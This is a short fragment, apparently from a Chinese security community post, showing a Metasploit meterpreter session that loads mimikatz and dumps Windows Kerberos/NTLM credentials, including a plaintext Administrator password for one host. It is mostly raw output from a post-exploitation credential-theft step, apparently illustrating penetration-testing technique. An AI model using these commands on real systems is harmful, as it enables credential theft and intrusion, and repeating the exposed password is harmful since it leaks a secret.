 meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;29079 NTLM
0;999 NTLM WORKGROUP QYWL-D0FC9A4901$
0;11323814 NTLM QYWL-D0FC9A4901 Administrator Aa168168
0;122728 NTLM QYWL-D0FC9A4901 Administrator
圈子
Secquan圈子社区